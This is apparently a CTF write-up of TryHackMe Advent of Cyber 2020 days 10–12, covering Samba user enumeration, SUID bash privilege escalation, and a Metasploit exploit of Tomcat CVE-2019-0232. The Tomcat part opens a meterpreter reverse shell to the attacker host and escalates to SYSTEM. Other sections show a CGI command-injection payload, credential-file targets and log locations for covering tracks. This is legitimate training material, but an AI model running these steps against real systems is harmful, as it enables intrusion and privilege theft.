Table Of Contents
⏮Previous AoC2020 Writeups
Day 1 to 9 writeups.
Day 🔟 - Network file sharing (Samba) Exploit via enum4linux
👣Steps
- Get enum4linux-ng source from github
- Using docker as there's no easy installation for windows
- change directory to
enum4linux-ng - build the docker image using the Dockerfile
docker build . -t enum4linux-ng- Optionally it is possible to directly called docker build using git URLs. Didn't spent too much time on testing that as the source code for enum4linux-ng is small.
- Find how many users are on the samba server by running
docker run --rm -it enum4linux-ng -U {samba server IP}- The command fails to find user, run the help command to figure out other mode of enumerating users
docker run --rm -it enum4linux-ng help - Use RID cycling instead of only RPC to enumerate users ->
docker run --rm -it enum4linux-ng -U -R {samba server IP}.- In fact
-Rshould already be sufficient because-Ufails to find any user.
- In fact
- The command fails to find user, run the help command to figure out other mode of enumerating users
- Find how many samba share are available by running
docker run --rm -it enum4linux-ng -S {samba server IP} - Tried the 4 shares one by one to see which one don't need password
- When typed in windows explorer, found that 3 of the 4 shares got auto-complete
- Chose
\\{samba server IP}\tbfc-santaas intuitively that looks to be the most likely candidate - Bingo!
- From the windows explorer, it is obvious that
jingle-tunesis the directory that ElfMcSkidy leave for Santa
Day 1️⃣1️⃣ - Privilege Escalation
🧠Info
- The "Priv Esc Checklist"
- Determining the kernel of the machine (kernel exploitation such as Dirtyc0w)
- Locating other services running or applications installed that may be abusable (SUID & out of date software)
- Looking for automated scripts like backup scripts (exploiting crontabs)
- Credentials (user accounts, application config files..)
- Mis-configured file and directory permissions
- List of files useful for reconnaissance
-
id_rsa: common filename of a file that stores private key for ssh -
/etc/sudoers: list of users that can use sudo -
/etc/shadows&/etc/passwd: files that are the most commonly used and standard scheme for performing authentication- this can be useful for password cracking
-
- Finding executables with SUID set
find / -perm -u=s -type f 2>/dev/null- One trick is to set SUID on the
cpcommandchmod u+s /usr/bin/cp-
cpcan then be used to copy locations of interests such as other users directory and the/rootdirectory.
- Covering tracks basics
-
/var/log/auth.log: Attempted logins for SSH, changes too or logging in as system users -
/var/log/syslog: System events such as firewall alerts -
/var/log/{service}: common og directories for services
-
👣Steps
- The challenge is only to read the content of /root/flag.txt
- The rest of the questions are to guide you towards that objective.
- First ran
find / -perm -u=s -type f 2>/dev/nullto find executables with SUID set-
/bin/bashjumps out right away, first idea is to use-cto directly cat the flag. Somehow that don't work.
-
- There's no need to use wget or nc to get
LinEnum.shover to the machine.- We can just use nano to save our pasted text directly as the shell script.
- Further reading reveals that the most probable reason is the executable ran by the SUID executable will need to have SUID bit set.
- That means for
bash -c "cat /root/flag.txt"to work,/bin/catwill need to have its SUID bit set. - tried to use chmod to set SUID but chmod itself don't have SUID set
- That means for
- Finally give up on self exploration and just refers to bash entry in GTFObins
- The solution is to simply run
bash -p!!! -
-pmeans: Turned on whenever the real and effective user ids do not match. Disables processing of the $ENV file and importing of shell functions. Turning this option off causes the effective uid and gid to be set to the real uid and gid. -
man bashexplains it better: If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no startup files are read, shell functions are not inherited from the environment, the SHELLOPTS variable, if it appears in the environment, is ignored, and the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.
- The solution is to simply run
- After
bash -p, runningcat /root/flags.txtwill show the flag🎉Bonus
- Took a look in
/var/log/auth.log, there we can see that cmnatic is logged in via ssh. - Then, the log shows that cmnatic user opens a session as root (uid=0)
Day 1️⃣2️⃣ - Enumeration, Discovering and Exploiting Windows Web Servers
🧠Info
- An attacker can use knowledgebases such as Rapid7, AttackerKB, MITRE or Exploit-DB to look for vulnerabilities associated with the version number of that application.
- Learn more about these knowledgebases in MuirlandOracle's Intro to Research room.
- Interesting endpoints of a webserver
-
cgi-bin/: example is {webserver IP}/cgi-bin/systeminfo.sh-
?&can be used to chain OS commands here: example {webserver IP}/cgi-bin/systeminfo.sh?&ls
-
-
👣Steps
- Run
nmap -sS {machine IP}to discover what port the webserver is serving the website- Found out that the website is serves on port 8080
- Load the webpage on {machine IP}:8080 reveals that it is using
Apache Tomcat v9.0.17
- Search online about Apache Tomcat 9 CGI CVE to find what exploits can be used against the webserver - One of the top search results is Apache Tomcat 9.x vulnerabilities - The exploit that we will be using is fixed in v9.0.19 (CVE-2019-0232)
-
Install Metasploit. Originally was going to do manual exploitation, however in the interest of time installed Metasploit in WSL2 instead
- follow the tryhackme guide to install and configure openvpn for linux
- To connect to the openvpn, run
sudo openvpn /path/to/file.ovpn. No need to run openvpn as a service as we are only using this connection temporary.
- Next, figuring out what is the CGI script path that is vulnerable
- Tried using gobuster to scan for the path by using wordlist from Seclist
/c/Users/wizlee/Downloads/Hackish/gobuster/gobuster.exe dir -u http://{webserver IP}:8080 -w xmas-advent-2020/wordlist/CGIs.txt 2>/dev/null
- No results from the scan. Turned out the CGI script is already informed in the question 🌚!
/cgi-bin/elfwhacker.bat
- Tried using gobuster to scan for the path by using wordlist from Seclist
- metasploit complete command history
-
search CVE-2019-0232to search for which exploit to use -
use 0to select the 1st exploit from the search result -
optionsto view all the paramaters required to exploit and run the payload -
set RHOST {machine IP}to set webserver IP -
set LHOST {openvpn IP}to set attacker machine IP. This is for running the payload which is a reverse TCP shell (windows/meterpreter/reverse_tcp) -
set TARGETURI /cgi-bin/elfwhacker.batto set the path to the vulnerable CGI script -
set PAYLOAD windows/meterpreter/reverse_tcpto set the payload. This should be optional as this payload should be selected automatically. -
exploitto start running the exploit - When the prompt changed to
meterpreter >, and some console output about a session is opened. The reverse TCP connection is established successfully. -
shellto run shell on target machine - Now the prompt should show windows cmd prompt. Run
dirto locate the flag - Run
type flag1.txtto view the flag. PROFIT 💰
-
🎉Bonus
- There are at least 2 ways to escalate privileges. This section is a journal on exploring that!
- Run the exploit steps to gain the shell access
- Recon
- When in meterpreter,
run post/multi/gather/tomcat_gather- This post exploitation module is found in this site.
- The tomcat username and password seems to be simple tomcat:tomcat
- that don't looks like the windows admin user, it looks to be just tomcat specific user
- To confirm that,
run post/windows/gather/enum_logged_on_users- This shows us the recently logged on users:
elfmcskidy,cmnatic, andAdministrator.- The shell session that we acquired is
tbfc-web-01\elfmcskidy.
- The shell session that we acquired is
- This is done by running
shell, followed bywhoami. - We can know whether the current user has admin privillage by running
net user %USERNAME%.
- From the output, we confirmed that
elfmcskidyis a local admin as the user is in the Administrators local group - Run
exitwhen we are done with the shell session.
- This shows us the recently logged on users:
-
run post/windows/gather/enum_applicationsto list all the installed applications- One application jumps out which is
java. Which isn't that suprising given that the webserver is using Apache Tomcat. - However this is a potential privillege escalation gateway that might come in handy.
- One application jumps out which is
- Having done all the manual recon without any quick idea,
run post/multi/recon/local_exploit_suggesterto let the script to automatically suggest exploit for us.- Ran
info {name of exploits}to find an exploit that can escalated privillege - somehow all the suggested exploits didn't work
- Ran
- When in meterpreter,
- Escalation successful
- After the failed attempts on using exploits suggested by
local_exploit_suggester, noticed there's a command calledgetsystemin the help menu of meterpreter. - Run
getsystem, viola! Runninggetuidconfirms that we areNT AUTHORITY\SYSTEM🥳 - However, when running
shell, we are not directed into an interactive shell session.- It seems to be a known issue for this room as shown in this github issue.
- Use the recommendation to migrate the server instance to another process.
- Run
migrate {PID of choice that is running under SYSTEM user}
- Here, take note that it mentioned
migrating from 3544 to 1396. - Using
psit is revealed that 3544 is a process calledmeIir.exewhich is running aselfmcskidy. - That might be the reason why despite the tokens for SYSTEM user is acquired, we are still not able to create a SYSTEM shell session.
- Running
shellafter the migration is done shows that we areNT AUTHORITY\SYSTEMuser now! ✔
- After the failed attempts on using exploits suggested by

![Cover image for AoC 2 [2020] CTF 🐱💻Day 10 to 12 (+bonus challenge)](https://media2.dev.to/dynamic/image/width=1000,height=420,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F9ab5fwyp9nchjsmg86zk.png)





Top comments (0)